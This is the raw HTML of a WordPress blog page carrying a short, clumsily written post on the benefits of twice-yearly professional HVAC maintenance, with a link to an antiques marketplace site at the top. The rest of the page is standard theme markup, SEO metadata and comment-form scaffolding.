

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/
body_size: 11464
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Benefits of Regular Professional HVAC Maintenance - ANTIQUE MARKETPLACE - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Benefits of Regular Professional HVAC Maintenance - ANTIQUE MARKETPLACE - Blog Meeting" />
	<meta property="og:description" content="https://antiquemarketplace.net/?p=678 The best time is now to buy, fix and maintain a unit. When it is installed The HVAC system needs to be maintained at least two times per year and especially prior to cold winter and summer months. It&#8217;s essential to maintain this as these are moments when your system is scheduled to operate [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-07-21T06:00:23+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/#article","isPartOf":{"@id":"https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Benefits of Regular Professional HVAC Maintenance &#8211; ANTIQUE MARKETPLACE","datePublished":"2021-07-21T06:00:23+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/"},"wordCount":194,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/","url":"https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/","name":"Benefits of Regular Professional HVAC Maintenance - ANTIQUE MARKETPLACE - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2021-07-21T06:00:23+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Benefits of Regular Professional HVAC Maintenance &#8211; ANTIQUE MARKETPLACE"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Benefits of Regular Professional HVAC Maintenance &#8211; ANTIQUE MARKETPLACE Comments Feed" href="https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fbenefits-of-regular-professional-hvac-maintenance-antique-marketplace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fbenefits-of-regular-professional-hvac-maintenance-antique-marketplace%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/1848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=1848' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1848 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68&#101;&#108;lo&#064;%61l%62&#097;%72%2e%63&#111;&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Benefits of Regular Professional HVAC Maintenance &#8211; ANTIQUE MARKETPLACE                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-1848" class="post-1848 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://antiquemarketplace.net/?p=678'>https://antiquemarketplace.net/?p=678</a> </p>
<p> The best time is now to buy, fix and maintain a unit. When it is installed The HVAC system needs to be maintained at least two times per year and especially prior to cold winter and summer months. It&#8217;s essential to maintain this as these are moments when your system is scheduled to operate at maximum capacity.</p>
<p>It is vital to take care to maintain your HVAC system regularly so that any issues can be identified earlier. It could mean the gap between replacing a fairly affordable component and then having complete overhaul of the whole equipment with ductless heating. With the average cost of a replacement ac unit being outside of the majority of homeowner&#8217;s financial plans for emergencies, it&#8217;s crucial to be sure the system is properly maintained.</p>
<p>A great way to ensure that your HVAC system is maintained and properly serviced by experts is to hire HVAC technicians. Technicians can manage complex system and manage all sorts of repairs. They also ensure that any components that require replacement are performed using only the best parts. ftb28a8da9.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/" title="Permalink to Benefits of Regular Professional HVAC Maintenance &#8211; ANTIQUE MARKETPLACE" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/how-to-choose-kids-dental-care-preventing-cavaties/" rel="prev"><span class="meta-nav">&larr;</span> How To Choose Kids Dental Care &#8211; Preventing Cavaties</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/comparing-private-school-vs-public-school-reference-video-net/" rel="next">Comparing Private School vs Public School &#8211; Reference Video.net <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/benefits-of-regular-professional-hvac-maintenance-antique-marketplace/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fbenefits-of-regular-professional-hvac-maintenance-antique-marketplace%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
